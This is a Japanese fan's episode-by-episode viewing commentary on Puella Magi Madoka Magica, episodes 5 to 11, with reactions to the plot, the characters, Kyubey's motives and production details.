杏子さん。ああ、きな臭くなってきましたね。
まあ、みんながみんな、多分マミさんみたいな人の方が本当にレアなんでしょうね。グリーフシードを分け与えるみたいなことする人が。
討伐報酬を分け与える人いませんからね。普通全取りしたい。
（目の付け所が珍しいタイプのオタク）6
エンディングの順番珍しいな。作画監督、最後から3つ目に来るんだ。
第5話 （OP＆サブタイトル）
なんかキュゥべえは「君たちにはがっかりだよ。じゃあね」みたいな去り方したのに去ってなかったんかい。
なんかこう、心から生成される何かなのかな、グリーンシードは。出てきたところ的に。
『まどか☆マギカ』の英語タイトルってどういう意味なんだろう。「なんちゃらマギまどか☆マギカ」って書いてあったけど、なんちゃらの部分の単語がよくわからなかった。多分そんなそんな単語でした。知らなかった。
マジガールとかマギガールよりも全然それっぽくていいですね。「後悔なんてあるわけない」。本当かな。「後悔なんてあるわけない」って口に出して言ってる人はだいたい後悔してると思うけど、本当かな。
そうですよね。自分がないって言ってるんだから、ないに決まってる。
こら、ほむらちゃん。机に座っちゃいけません。
そうなると、ここを守る魔法少女がいなくなった時って、よくわからない大量殺人事件が米花町並みに起こる気がするけど。
この世界って実は結構……ああ、まあそうか、全部。まあ、すごい自殺が特異点的に多い地域ってことになっちゃうのか。
必ずみんな自殺みたいなことになるんだ。死に至らないけど、ギスギスするとかもあるんですね。それはそれで。
（in病院）
やっぱまあ、治安悪くなりますよね。あれ、また椅子がめちゃめちゃある。前椅子こんななかった気がするけど増えてる。
なるほど。それで椅子が足りなくなって、お見舞いの人用に。
いやあ、甲斐甲斐しいですね、さやかちゃん。多分雰囲気的にお父さんがなんか楽器系やってて、それで子供の恭介もって感じなのかな。
拍手してない看護師の人いた。怖すぎる。あっ、ちゃんと引きの画だと拍手してたからよかった。
（ほむらとの会話）
ああ、変わったデザインの望遠鏡かなと思ってたら、細工してたのか。
そうとも言えるは言えるんだ。契約自体はしてるとも言えるんだ。
なんか雰囲気険悪ではあるけど、カフェに呼び出されて、まあ多分まどかちゃんが呼び出したんだと思うんだけど、来てくれるほどではあるんだ、嫌ってはないんだ、ほむらちゃんは。
爪、爪どうした爪になんか謎のマークがあった。なんか指輪もしてたんですよね、指輪もしてた上で、爪に何か紫の印があって、マミさんは確か爪に何かあったかな、なかった気がする。
ほむらちゃんが協力しようと思っても、さやかちゃんが嫌だって言いそう。仲悪いから。あの2人仲悪い。
まあ、ほむらちゃんの責任じゃないよ。自分の意志で、かなりそそのかされていたとはいえ、自分の意志でなりたいっていう人を止めろ、止めなくちゃいけない権利はないよ。
ほむらちゃんのテリトリーはどこなんだろう。多分ないとソウルジェムが濁って大変なことになると思うんだけど、そのあたりなのかな
マミさんはまだまあ、止めるべき人がいないからわかるけど、さやかちゃんの両親は深夜徘徊を止めるべき。
まあ、魔法少女じゃない人巻き込むなってマミさんの時のように言いたいとこだけど、まあ、心細いのはわかるよ。
さやかちゃんは誰がいなくても誰がいても無茶はしそう。なんだったら、守るべきものがあった時に逆に無鉄砲になるタイプだと思う。どっちにしろ無茶するんだよな、多分。
あ、爪にやっぱりみんな爪に何かあるんだ。青いCのマークがついてた。ついてましたね、今。
（魔女戦）
やんちゃな魔女きたなあ。変身バンクまあ短いけど上から下まで舐めるやつがあってよかった。
ああ！ 戦い方がマミさんと似たような感じになってる！ やっぱり師匠として心の中では生きてるんだ。
槍長っ。使い魔は魔女にはなるんだ。
ベテランの魔法少女っぽい赤い人。えっと、杏子さん。
魔法少女によって、やっぱり何の能力に特化しているかってあるんだ。人を治すために契約したから回復力があるんだ。
すごい扱いづらそうな武器。使ってるな、杏子さん。
キュゥべえはさ、善意で魔法少女を作っているわけ？キュゥべえはなんか、キュゥべえなりに目的があるんじゃないの？
日朝でもマスコット枠に目的はあるよ。
助けに来た、珍しく。今のなんか、この地球を救うためとかではない気はする。
まあ、やってることはなんか魔法少女を作って魔女と戦わせるみたいな、結果的には地域の治安を維持してる人になってるけど、そのために魔法少女と友人を派遣している人になってるけど、なんかそれは目的では別にない気がする。
（オタク）
作画監督3人もいる。はい。
第6話 あれ、絵柄なんか変わった？ なんか、色のコントラストが強くなったのと、線が太くなった気がする。いや、気のせいかもですが、ちょっと。
そう、キリッとした感じになった気がしますね。
多分この場合の愚かっていうのは、魔法少女にならないこともそうだけど、魔法少女自体の界隈に首を突っ込んでほしくないのかな、ほむらちゃんはまどかちゃんに。
思わせぶりなまさか。
なんかほのかな記憶がよみがえってきたんですけど、この仁美って人すごい危険な気がする。なんかあの、そういえば確か恭介君と仁美さんってさ、なんかどうにかなんなかったっけ？いや、ほのかに思い出してきたんですけど。
まさかね、こんな日常の象徴みたいな仁美さんが話の筋にここから関わってくるなんてことないですよね。
あ、キュゥべえ、クリーフシードを食べられるんだ。やっぱ役目なんかあるよね。汚れを食べるのが役目なのか。
グリーフシードを食べるのが役目なのかわかんないけど。
単純な戦闘経験の差もありそうだけど。
嫌だろうなぁ。守る対象だと思ってるまどかが魔法少女の天才なんてことになってなっているって言われたら。
（佐倉杏子との会話）
プレイ中の飲食はご遠慮ください。咥えポッキーはセーフですか。にゃーん。
ワルプルギスの夜、聞いたことはある。まどか☆マギカにとってのワルプルギスの夜。でも、何が起こるのかはよくわかってない。
ポッキーじゃなくて、ロッキーだった。
さやかちゃん、そのポーズ何？
果たしてさやかちゃんは魔女をやっつけるために魔法少女になったんだろうか？ 本当にさやかちゃんの一番やりたかったことって、恭介くんを治すことだから。
まあ、退治は別にまあ目的ではない気はする。でも、まどかちゃんは多分そこらへんは知らないんだろうね。
（鹿目家）
家族が巻き込まれる展開は確かにありそうありそうだし、そこでまどかちゃんが戦う覚悟を決めても確かにありかも。
45度の風呂に……いや、シャワーを浴びてる。熱いのが好きなんだね。
乾杯でそんなに届かないほど長い机使ってんのこの家族、もうちょっと小さくてもいいんじゃないかな。
でもだいぶでしたよ。今の乾杯の遠さ。
思い切って間違えるか、いいアドバイスだと思うんだけど、何を悩んでいるか詳細を知らないのになかなか言いにくいアドバイスではある。
まあそうか、そうだよね。なんか人が死ぬとか、魔女とか魔法少女とか、そんな悩み事だとはつゆとも思っていなければ。学校での悩み事みたいなふうな一般的なのだと思うと、今のうちに間違えとけとも言えるか。そうだね、確かに。
普通の中学二年生にするアドバイスとしては、確かに間違いではない。お母さんもいろいろ間違って自分の道を決めてきたんでしょうね、今まで。
椅子が二つある。なんで退院したことも教えてくれないんですか？ 恭介くん。
さすがに連絡ぐらいはした方がいいよ。
（杏子vsさやか）
この杏子さんって人の食生活全部お菓子で成り立ってそう。ろくなご飯食べてなさそう。
さりげなく止めてはいたね。「ちゃんと理由は考えなさい」みたいな感じで。
今からバトルをします宣言だ。人目につきそうだ。エッサホイサって何？ まあテスト勉強ですかね、英訳して。
わーい変身バンクだ。変身バンクって言っても2回流れることはないけど。
よく分かったな、ああ、キュゥべえが知らせたのか、この場所。
え、怖い。いつの間に来たのほむらちゃん。あ、でもそうか。ベテランの杏子にも気配を悟らせないぐらい、背後を取れるぐらいほむらちゃんは強いっていう表れか。
（輸送トラックで運ばれるさやかちゃん（本体））
え、でもソウルジェムを損傷したらどうなるんだっけ。あ、さやかちゃんの意識が。本体があっちになっちゃうんだ。ソウルジェムの方が本体で、もう体は器みたいな感じになっちゃうんだ。
ベテランの杏子ちゃんも知らなかったんだね。
だいぶ人間としての倫理観が、当たり前だけど、ないキュゥべえ。でもハードウェアが体ってことは、他の人の体も操れたりするのかな。
例えば、すごい筋肉ゴリゴリのマッチョマンに憑依するとか、見た目としてはだいぶあれになるけど、いけそうではある。
死体を操るってこと？ ネクロマンサーってこと？
自分の体しか操れないっていう制約が、この感じだとおそらくあると思うんですけど、夢はある。
まあ、なんだろう。うーん、体にもう魂がなくてソウルジェムに移ってしまったっていうのがすごいショックなこととして描写されてはいるんだけど、本当にそれってショックなことなのか、私にはいまいち理解できないかな。いや、うーんいや。
魂の在り処がどこにあるかをそんなに気にするかって言われるのは、確かにそんなに重要視するべき話ではなくないか。キュゥべえ側の人間かも。
まあ、そうですね。あの、そんなつもりじゃなかったのに、あの魔法少女としてキラキラ退治生活を送るはずだったのにというのは、もうマミさんの点でまあ考えてはないと思うんですけど、さすがに自分の体がまあ人間ではなく死体になってしまったっていうのは、まあショック……想定外だとしたらびっくりはするかもしれないね。
第7話 （ソウルジェム云々）
ああ、仁美ちゃんは魔女に操られて確かに言ってましたね。死んだ方がマシ的な、まあそこまでは言ってないけど。
大事な説明を省略するのは、いや、キュゥべえにとっては大事だと思ってないんだろうね。まあ、それは本当にそう、知らなければ。
なんか難しいこと言っている。普通に弱点になり得るというのも、魔女同士のバトルならともかく、魔法少女同士のバトルの時は、指輪なりなんなりのソウルジェム代わりのものをパクってしまえば、それで勝ちになるわけだから、なんだったら外付け魔力にもできるかもしれないし、重要な話ではある。
医者が「ここ痛いですか」って言って触るみたいなことしないでほしい。
あ、やっぱりまあ、体が強くなるとは言わないけど、体に異変があるタイプの魔法少女ではあったね。痛覚も一応大事な感覚だから、ちょっとぐらいやってはほしい。損傷に気づくためにも。
感覚全体が鈍くなると、やっぱりそれは動きは鈍りますね。大事なことですからね、戦力が鈍ると死にますから、この魔法少女ってやつは。
（OP～導入）
ちなみにずっと不思議なんですけど、このオープニングで抱きしめている謎の2人目のまどかは何？ というのはずっと不思議には思ってます。なんかメタファー的なサムシングみたいなのは確かにあるあるですね。
まどかはまだ魔法少女ですらないので、完全に今巻き込まれポジ。あ、婚活に悩んでる先生。推定30歳以上。
よかったね。ケーキと引き換えにしなくて。全然釣り合ってないもんね。ケーキとじゃ。
奇跡の闇商人ってことか。キュゥべえは。
ほむらちゃんは知ってたんだろうね。ソウルジェムが自分になってしまったってことを。杏子ちゃんとテレパシーできるってことは、杏子ちゃんもあのキュゥべえと契約したんだ。
確かにそうですね。魔法少女同士じゃなくてもできるから、キュゥべえがこの人とこの人の意思をつなぎたいなって思ったらやってくれるんだ。なるほど。魔法少女じゃないとハブにする必要があるってことか。そんな気がしますね。
（佐倉杏子の過去）
なんですか、この教会みたいなところは派手な階段がある。でかいでかい教会。
めちゃめちゃ食うに困ってた時期があるんだろうね。そんなエピソードもおぼろげにあった気がする。親父の教会なんだ。立派な教会をお持ちだったんですね。
きな臭くなってきたな。
今までそんな信頼されて、こんな大きい教会も任されるくらいだったのに、そんな手のひらくるーされるんだ。
すごいね。そこで「信じてくれますように」じゃなくて「真面目に聞いてくれますように」なんだ。
その割になんかすごい信者が増えましたみたいな描写にはなってるけど。親父よく信じてくれたね、そのカラクリ。
親父のメンタルがちょっと弱すぎるかも。まあ、弱い人は優しいとも、優しい人は弱いとも言わないけど、弱いかつ優しい人だったんでしょうね。
こう、仲間意識が2人にちょっと芽生えてるかも。まあ、今のところ杏子ちゃんから一方的にだけど。
なんだろう。下手にこの後どうなるか知っちゃってるから、なんとも言えないな。すがるものを失った時に、さやかちゃんはそう言えるのかな。もう一回。
杏子ちゃんはどうやってお金を得てるんだろうという純粋な疑問を得てしまったが、働いてはなさそう。ああ、でも盗品なんだ。親の保険とかあるのかなとか思っちゃったけど、全然盗品だった。
（恋バナ）
さやかちゃん、もじもじして可愛いね。嫌な予感しかしない。
多分これ、仁美ちゃん知ってるでしょう、さやかちゃんが恭介くんのこと好きだって。
じゃなかったら、わざわざこうやって2人きりで呼び出して、いきなり恋の話しないでしょう。
え、さやかちゃん、なんて言うの、これ。仁美さん、意外と優しいというか、出し抜く真似はしなかったのはすごい友情を感じるけど、それを受けてさやかちゃんがどう選択するのかは、正直予想がつかない。
わからない。でも結構さやかちゃん、甘いところあるから、私から告白しなくても、今までずっと私は恭介の世話を焼いてきたんだから、恭介もそれに応えて私を選んでくれるはずとか思ってそう、な気がする。
で、自分から告白せずに私を選んでくれるって待ってたら……。
いや、待って、同じ展開、『化物語』で見たな。私はでもそう思います。誰が誰とは言いませんが、そういう話もありました。
ああ、そっか。その負い目もあるんだ。自分がもう死んでるから、恭介と結ばれないみたいな。そっか、そういう考え方をするんだ。そっか。いや、ちゃんと自分の魂が外付けにされてしまったことを深刻に考えているんだね。
うん、私は生きてると思っちゃうけど、多分さやかちゃん的にはもうゾンビになっちゃった扱いなんだろうね。ごめん、さやかちゃんのこと甘い女だと思って。ごめん、ちゃんと考えてた。
（バーサーカーさやか）
やっぱり心に不安と不満を抱えた状態で戦うと苦戦もするね。
だいぶ白黒でなんか雰囲気が出てていいですね。かっこいい。あ、なんやかんや助けに来てくれてる。杏子ちゃんもやっぱり優しいね。
ああ、痛みが。体の痛みはなくなってても、心の痛みはなくなってなさそう。まあ、そうですね。確かに自分をゾンビだと定義すればやりやすい。
いや、ちょっと仁美ちゃんのことを誤解してましたわ、ごめんなさい、ちゃんとあらかじめ、何を立ててっていうのかわからないけど、ちゃんと先に操を立ててでもないけど、なんだろう、なんて言うんだろう。
筋を通して、まあ、恭介君のことが本当はまあ、さやかちゃんは好きだと見抜いた上で、ちゃんと言うのは、筋は通してると思う。
かつ、筋を通す必要は本来ないはずなのに、ちゃんと言ってるのは、仁美ちゃんのこともちょっと見誤ってた。まあ、恋愛話ですごいこんな盛り上がってしまっている。
まあ、この恋愛話があってこそのさやかちゃんの曇り、曇らせですからね。
（エンドカード）
あんこがボロボロ落ちてる。
第8話 さやかちゃんが曇ってきたらあたりで見るのを止めた気がするので、ちょっとあんま定かではないです。なんだったら自分で見たことなのか、ネタバレとしてSNSから得たことなのかすらよくわからない。
さやかちゃんのソウルジェム、だいぶ濁ってそう。まあ、それでもグリフシードを渡すってことは、自殺行為をしたいのか。どうだろう。そんな感じでもないんだけど、無意識にそういう行動に出てるのかな。
（OP)
いや、いつまどかちゃんはこのオープニングの衣装みたいなフリフリの服を着るのかなぁ。そもそも魔法少女になるかどうかは、私は何にも知らない。
（さやか曇らせパート）
あ、でも性能的に考えると、痛覚を遮断できる回復力の強い魔法少女って結構強そう。優秀なタンク。だからこそ攻撃力特化の、それこそ杏子ちゃんと組んで戦ってほしいところではある。
まだソウルジェム濁ってはなかった。さやかちゃんにとっては、自分が自分の体で生きてるっていうのがすごい重要なことだったんだね。これだけなんか思い詰めるってことは。
少なくとも、仁美ちゃんの言葉は結構メンタルに聞いてそう。
何でもできるっていうのは、やっぱりキュゥべえの魔法少女として才能があるって言葉が響いてるのかな。多分、人間として何でもできるって感じではないから、多分魔法少女としてなんだろうね。
あ、ソウルジェムが。
（暁美ほむら家）
ほむほむハウス。阿佐ヶ谷のアーケード商店街の奥の奥にあるほむほむハウス。謎の生活するためとは思えない空間のハウス。
ソウルジェムって魔力の使いすぎで濁ると思ってたけど、ソウルジェムが呪いをむとかあるんだ。やっぱ闇堕ちすると濁りが早くなるっていうのもあるんだろうね。
なんか背景は全部魔女についていろいろ収集してるって感じの情報が表示されてたな。
（前時代的な婚活先生）
あっ、結婚はしなくてはいけないものではないため、mustとhave toとかみたいな話をしてそう、あの先生。
（仁美の告白）
ど、どうなるんだいこの告白はうまくいくのかい？
あ、見てる。さやかちゃんが見てる。まあ、そして表情でうまくいったんだろうな、仲いいんだろうなっていうのはすごくよくわかる。あの2人、恭介君と仁美ちゃん。
だいぶソウルジェムが濁ってきてる。なんか心が濁るとかストレスが溜まるじゃなくて、呪いを生み出してるみたいなことを言ってたけど、呪いが生まれるとどうなるんだろう。
ああ、この2人、本当に仲が悪い。ほむほむとさやかちゃん。逆に杏子ちゃんの信念の真逆を行ってしまった。
この人、まどかのことしか考えていない。
あっ変身バンク。えっ、なんで今、変身バンク？ ああ、まどかを苦しめ続けるならってことで今、変身したのか。
魔法少女ってどうやったら死ぬんだろう。多分、体をめちゃめちゃにしても、特にさやかちゃんは死なないと思うから、多分ソウルジェム狙い撃ちじゃないと死ななさそうな気がする。あれでもマミさん、普通に死んだな。さすがに。
ああ、そうなんだ。マミさんのソウルジェムって髪飾りだったんですね。なるほど。ああ、なるほど。劇場版は頭についたソウルジェムが破壊されたことがわかりやすい。確かにそれはちょっと補足してほしいですね。不親切だった。
確かに分かってる人向けの演出なのかも。じゃあ変身バンクちゃんと真面目に見てたら、みんなの変身後のソウルジェムがどこについているのか分かったってわけか。そこら辺は集中して見てなかったな。変身バンクに興奮しすぎてて。
（キュゥべえチーズ）
めちゃめちゃ闇落ちしてきてる。キュゥべえがまた勧誘しに来た。たぶらかされてる。ほむらちゃんの言葉を思い出して。「なるべきではない」って言われてたでしょ。
たぶらかされるな！ 最後までただなんとなく生きておけ！ 万能の神になるな！ でもほむらちゃんが「なるな」って言ってるから、私も軽率に「なるな」って言ってるけど、ならない方がいいのかなあ。
キュゥべえが死んだ。殺すタイミングとしてはナイスタイミングだった。
今の手の甲の、これが変身後のソウルジェムの位置かな。ほむほむさんは。ですよね、多分それっぽい。あ、そうか、爪の模様と一緒なんですね。変身後のソウルジェムの形というか。
（キュゥべえの由来）
そして第二のキュゥべえが現れた。第二のキュゥべえが第一のキュゥべえ食べてる。一度目はいつだ？
インキュベーター、インキュベーターってどういう意味だっけ？ インキュベーション。確かに、案内になってない。後ろの看板。
抱卵、培養、保育の意、孵化の意。インキュベーション、なるほど。
もう濁りに濁り切ってる、さやかちゃんのソウルジェム。
まあ、肉体も吹っ飛んでったけど、実質死体だから用済みってこと？
いや、ソウルジェム卵じゃん。そうか、卵から生まれたってことか。卵型である意味がなんとなくわかりました。つながってしまった、すべてが。
第9話 （さやかの魔女＆OP）
ああ、音楽モチーフですね。えっ今、さやかちゃんの体どうなった？ あっ、よかった。あった。
まあ、魔女が魔法少女から生まれるっていうのは、実はネタバレとして多少聞いたことがあったので、そうなったのはわかる。
死体だけが残ってしまったさやかちゃん。まあ、さすがに。まあ、あの後もうさやかちゃんの体の中に魂が戻ることは、ああなってはないでしょう。
戻ったら嬉しいなぐらいで希望は持たない方がいいですね。今9話で全12話でしょう。この後の展開はあんま想像つかないですね。最終的にまどかが魔法少女になるかならないかの話になるのはなんとなくわかりますが。
あと、仁美ちゃんはもうさやかちゃんを絶望させるための要因だから、もう話に絡んでこないだろうなというのもなんとなくわかる。出番あるかなぁ。仁美ちゃん、もうない気がするんだけどなぁ。どうだろう、期待はしないでおく。
逃れられないんだなぁ、魔女になることは。
なるほど。その誰かを憎む呪いや祟りがソウルジェムの中に充満すると魔女になるってことか。
まあでも、死体を持ってきて両親に見せた方が死んじゃったんだなって分かりやすくて、行方不明よりは分かりやすい。
子供がずっと行方不明よりかはちゃんと死んだってことが分かった方が救いはある気はする。どっちにしろ救いのない話ではあるけど。
（キュゥべえの真意）
悪意も善意も持ってなさそう。この宇宙の寿命？
やっぱりまどかの魔力がたくさんあるから強くて、だからキュゥべえに狙われているってことかな。
椅子がやっぱりめちゃめちゃ意味ありげに描写されるのがとても気になる。
キュゥべえ目線だとエントロピーが云々みたいなのは正当な理由というか、本当の理由なんだろうけど、それをまどかちゃんに話したところで、「あ、そうなんだ」で済むわけはないよね。
じゃあ、認識のミスが生じないように最初から全部話せ。報連相が足りない。まあ、それも確かに感情の揺れ動きを生じさせるために戦略的に伝えてないだけかもしれない。
少なくとも、この状態のまどかが自ら進んで魔法少女になろうなんて気持ちになるとは思えないけど。何かしらの要因があれば話は別かも。
これはできそうということだけでやれと言ってるわけじゃないけど、適当な人一人捕まえてきて、「このさやかちゃんを魔法少女じゃなかった頃の人間に戻してください」って言ったら、奇跡の力で可能ではあるのかな。
そう、他の少女、誰か一人魔法少女にしてってこと。
まあ、キュゥべえ的にもそのエネルギーが一人分増えるし、Win-Winの取引にはなるんじゃないかな。まあ、やれとはとてもじゃないけど、言ってないですけどね。不可能ではないと思う。元に戻すことが。
（多分当時誰も助かると思ってなかった話）
お、助ける方法。お、私と同じこと、まさか考えてないですよね。まどかを魔法少女にしてって。
よかった。私と同じことを考えていなかった。
今まで魔女を狩ってて、グリーフシードじゃなくてソウルジェムが出てきたことは果たしてあったのかな？ なさそうな気がするな。
杏子ちゃんとさやかちゃん、お互いに影響を与えまくっていて、いいペアですね。そういえば、ずっと名乗ってなかった杏子ちゃん。
一人で保健室行っちゃった。途中で倒れるといけないから、誰か付き添った方がいいとは思うけど、まあ絶対体調悪くなってないんだろうね。抜け出す口実だろうね。
ワルプルギスの夜っていうのは一体何なんですか？ 超ド級の大物魔女なんですね。ありがとうございます。杏子ちゃんが答えてくれた。
（VS魔女さやか）
やったー変身バンクだ！一回目のバンクと違った気がするけど、最後のポーズだけかな。
覚悟決まってないと魔法少女になるな。ってことかな。
でも、実際ずっと戦ってきた杏子ちゃんとしては、のほほんと生きているまどかに思うところがないことはないだろうし、ここで優しい言葉をかけられるのは強いよね。
可愛らしいリボンをつけている。ええ、奇跡の力でどうにかなるのかなぁ？ ならないんじゃないかなぁ。
いや、だって。ほら、杏子ちゃんが一緒に死んでくれるわけだから。
この車輪、何のモチーフだろ。
ああ、青と赤のモチーフの対比がいいですね、綺麗で。こんな世界に、こんな空間に一般人と一緒に来るの絶対やっぱり危ないって。まあ今回はね、連れてかないと目的が目的のため仕方ないですが、でもやっぱり危ない。
連れてくるなら連れてくるで。ちゃんと守ってあげなさい。
引き受けなくちゃいけないほど強いってことか。魔女さやかは。
（一人ぼっちは寂しいもんな）
今の攻撃は何捨て身の一撃ってことソウルジェムを割る代わりにすごいダメージ出力が出るってことかな。流星一条か。まあ、あのソウルジェムが魔力の塊、魔力が詰まっているものだとしたら、あれ終わったら膨大な魔力が出力されるっていうのは。そうかも。
（and I&rsquo;m home)
特殊エンディングだ。多分、うめ先生の書き下ろしだ。
でも2人のデュエットの曲かな。いいですね。あ、wowakaさんだ！作詞・作曲wowakaさん！ へえ、そうだったんだ。そうか、15年前。そうか。結構若くして、そうですね。ボカロ界隈で有名な人です。
第10話 （過去）
今、ちらっと見えてしまったぞ。メガネかけたほむほむが。わーいメガネ、おさげ。
転校不安だよね、わかります。転校じゃなかったわ。まあでも久しぶりは不安だよね。
この手のアニメで髪の異常な長さに言及されることあるんだ。ちゃんとこの世界でも異常な長さなんだ。色はカラフルですね。
なんか久しぶりにまどかちゃんの平和な声聞いてよかった。大体いつも絶望にあがいてる声してたから、ここのところは。
ああ、さやかちゃんの魔女化した時のリボン、制服のリボンかな。なんかまどかちゃんの髪飾りのリボンかなと思ってたんですけど、ちょっと、形が、細さが違うので。
できなかったんだ。一話のほむらちゃんは勉強できたけど、メガネほむほむはそうでもないんだ。
もうメガネほむほむ闇落ちしてる。多分その心臓の病気治すために結構なお金かかってるぞ。あ、ゲルニカだ。
（1週目終了）
この世界ではもう魔法少女になってるんだ、まどかちゃん。この世界はっていうか、今何なのかは全くよくわかってないけど、別世界線だということはわかる。
え、この世界のマミさんはどうなるんだろう。なんか運命を変えられないとか、ループしてるとかだったら結構序盤で死んじゃうのかな、マミさん。
あれ、でもさやかちゃんいないな。さやかちゃんは諦めたのかな。魔法少女になること。
巴さん、死んじゃった。話の展開が早い。
この世界のまどかちゃんは、覚悟は決まってるって感じでもないけど、本編まどかよりもなんか強い心を持ってそうな気がする。死んじゃった。あっ、インキュベーター！
その資格ってなんだろう。たぶんキュゥべえのことだから、いい魔女になりそうだとか、そういう意味なのかな。
楽しそうだな、キュゥべえ。ウキウキなんだろうね、新しい魔法少女が増えて。まあそれは確かに聞いてる人間側がウキウキだなって。
営業には成功した。あとは聞いてる人のバイアスがかかっているのは確かにあるかもと思った。
（2週目）
あ、ちょっと顔が明るくなってる。唐突に魔法少女について教室で、クラスのみんなには内緒なのに。でもほむらちゃんが教室にやってたときた時にはほむらちゃん可愛いな。やってきた時にはまどかちゃんがもう魔法少女になっているケースが今2連続したってことは、本編中でまどかがまだ魔法少女になってなかったのは結構レアケースなのかな。
その爆薬、自分で作ってたんだ。魔法で作ったとかじゃなかったんだ。
そうなんですね。なんかみんなホイホイ。他の魔法少女は武器作ってたので気がつかなかったけど、時間停止だけなのか。
へえ。時間停止もちょっとあんまり定かでなかったので、能力として勘違いしていた。
マミさんなんか万能型ですよね。攻撃もできるし、リボンで防御もできるから。うん、確かに言われてみれば、いつマミさんは魔法少女になったんだろう。
あ、変えられない運命。強制的に戻るのかな
（3週目）
今回、さやかちゃんも魔女になってる。いや、魔女じゃない。魔法少女になってる。魔女にはまだなってない。まあ、どのくらいワルプルギスの夜っていうのが強いのがわかりませんが、人数は多い方がいいですね。
「爆弾以外の武器ってないのかしら」クレームをつけるな。そうだった、時間停止してヤクザの事務所に行って銃を拝借してる！ なんだこの行動力の化身みたいな女の子。
いやまあ、うん、効果的な時間停止の使い方は確かにしてるかも。発想がかなり突拍子もない感じではあるけど。この世界線でもやっぱりまあっていうか、どの世界線でもさやかちゃんは絶望してしまいそう。
魔法少女にならなければ多分平和なんだろうけど、魔法少女になったらもう行く先は決まっちゃいそうな気がする。
この魔法少女たちのエイムがすごい。ソウルジェムを一発でぶち抜いていった。
た、倒せなかった。ここで一緒に終わってもいいと思っていらっしゃるほむらちゃん。
ていうか、ワルプルギスの夜が召喚すると、ビルが傾いて水没して、とんでもないことになるぐらい大惨事になるんだな。
うーん、罪なことを。一人で生き残って、魔法少女にならなかった自分にさせてくれという酷な願いを頼んでいる。
確かにこの状態でソウルジェム叩き潰せば魔女にならないのかな？
多分、キュゥべえはその時に生まれるエネルギーが目的だからめちゃめちゃ怒るだろうけど、確かにそれで魔女化を防ぐことはできるね。
（4週目）
ここで覚悟が決まったんだね。あ、1回目で死んだキュゥべえってここか。なるほど。
じゃあ、ほむらちゃんが目が覚めてから即キュゥべえを始末することで、自分が転校するまでにまどかちゃんが魔法少女になることを一旦防ぐことはできるってことですかね。
なるほど。そうですね、契約してまだ1週間とかって言ってましたもんね。
これが一話のところか。じゃあ、この世界の次が一話からの世界で、前回の世界を一話時点では見てたってことなのかな。そそのかされるな、まどか。
あれ、今回の世界では一撃で倒したんだ。でも「魔法少女にならない私にしてくれ」っていう前回のまどかの願いは叶えられなかったから、ワンモアループかな。
今の文字、何？
マンションの名前が今ドーンと出てたってこと？ああ、魔女か、そうですね。まあ、一切読めなかったんですけど。じゃあ、読めなくてよかった。
（5週目）
ここが1話目の助けた時か。多分マミさんとかは友達じゃなかったんだ。まあ職場の先輩ってところかな。クラスメイトとして最初に仲良くしてくれたのはまどかちゃんってこと。
（ED)
わーい、エンディングでオープニングが流れる展開大好き。大好き。
これを踏まえての物語の正解としては、まどかが魔法少女にならないっていう道がまず前提になるんだろうけど、そうなるとワルプルギスの夜をどうやって倒すかっていうとても大事な問題があるから、どう解決するのか楽しみですね。難しいけれど。あなんか何かが起こった挙句、まどかがめちゃめちゃでっかくなるのは知ってるんですけど、何がどうなってそうなったのかは全くわからないぜ。
あ、増えた。オープニングの最後の塔の部分の、2人増えてましたね。
第11話 （今回のループのダイジェスト）
1ヶ月の出来事なんだ、早いな。背負い込んだ因果の量。ずっとループして因果が収束してきてしまっているからってこと？
キュゥべえ的にはだいぶいいヒントを得てしまった気がしますね。時を戻して因果的に繰り返すことによって、強い魔力というかエネルギーを生産できる。
まあ、繰り返してるほむほむ自身が中心地にならないっていうのは、ほむらちゃん自身は繰り返してないから。時間として繰り返してはいるけれど、なんかそれは一本の道をずっと歩いてるようなもので。まあ平行世界のなんやかんや因果とか言われてたけど、が束ねられているわけではないから、中心地がほむらちゃんではないってことになるのかな。
「最後に残った道しるべ」、何でしょうね？ああ、さやか殿が！ 死体が発見されたんだ。
椅子が気になりすぎる。しつこいけど椅子が気になる。廊下に椅子置いたら邪魔でしょうが。
急に物語が戻ってきたから、混乱しちゃうな。
まあ事実ではあるが、中学二年生に、いや、中学二年生だったらそろそろ問うてもいい問題か。まあ、このメンタルの時に伝える話では当然ない。
勝手に見せるな、歴史を！ なんか、歴史上で聞いたことのある人たちがたくさん出てますね。
でも、願い事をしないと、どうしようもないぐらい切羽詰まった時に限って君、勧誘してくるじゃないですか。
「それを願わなければよかった」なんてことを言えるのは、まあ、人の心はないんだろうけど、人の心がない。
極めて稀な精神疾患として感情の発露があるのなら、それを発露してしまったキュゥべえたちはめちゃめちゃ大変そう。周りに誰もまあ、わかってくれる人はいないということになるから。
マミさんのことですね、3年生の行方不明。恋愛関係で云々っていう相談を仁美ちゃんがするぐらいには、この先生、信頼されてたんだね。
まあ、とても気まずい。自分が告白するよって言った後に、さやかちゃんが失踪したら、やっぱり責任は感じちゃいますね。死んじゃったから。
この2人、同級生とか何かなのかな、学校の先生とまどかちゃんのお母さん。バーに飾られてる絵が壮大すぎる。
下の名前で呼んでる。やっぱり同級生とかそこらへんっぽい。
どれが？どれがワルプルギスの夜だ？何を見せられているんだろう。
杏子ちゃんの苗字、佐倉っていうんだ。今までの回想は、それをまどかちゃんに伝えたってことなのかな？
今までずっと戦ってきたみたいな話してたから。話すのは今だった。それは今だったわ。
まあ、夢を見てましたね。ここずっとやってた回想をどう解釈すればいいのかわかんなかったけど、まあ視聴者に見せましたよっていう意味合いが強そう。
ああ、なんか散々「人のために魔法少女になるな」ということを言ってきたものの、まあ、他人を救うというその目的で何回も何回もループし続けられたほむらちゃんは、心が弱いようでとても強いですね。
（ワルプルギスの夜ソロ討伐）
ワルプルギスの夜が来るぞ。見えないなりに大人は対処はできてるんだ。避難宣言が出てる。
本当に一人でやるつもりなのかなほむらちゃん、ワルプルギスの夜を。頑張れ。あ、1話のカーテンだ。そうですね、毎話カーテンで始まる。
これを魔法で、この武器たちを魔法で作ったわけじゃないっていう事実を知ってしまった今、ほむらちゃんがすごく見える。頑張ったんだなぁ、準備。
頑張りすぎじゃないかな、ほむらちゃん。さすがに水から出てくる大砲っていうのは。
せ、潜水艦。あ、あまりにも本気すぎる。そ、そうなんだ。どこでそんなものを手に入れたんだろう。バレたら大事ですよ。
しかもこの一ヶ月でってことでしょう。すごいなあ。
今のところ優勢ではあるけど、果たしてキュゥべえが「どこまでやれるか」って言ってるから勝ち目は薄そう。
